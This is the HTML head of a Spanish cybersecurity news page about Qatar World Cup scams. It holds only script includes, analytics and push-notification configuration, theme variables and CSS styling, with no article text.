<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/3424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=3424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Festafas-en-el-mundial-de-futbol-de-qatar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Festafas-en-el-mundial-de-futbol-de-qatar%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["actualidad","noticias-al-dia"],"pageAttributes":["ciberataques","ciberseguridad","estafas","mundial-de-qatar"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="2e9d1e46eff3e5e7958b2670-text/javascript">
        window.tdb_globals = {"wpRestNonce":"bbd3875911","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"bbd3875911","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="2e9d1e46eff3e5e7958b2670-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

